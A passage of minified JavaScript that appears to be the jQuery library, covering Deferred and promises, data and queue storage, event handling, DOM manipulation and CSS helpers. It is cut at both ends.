0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var 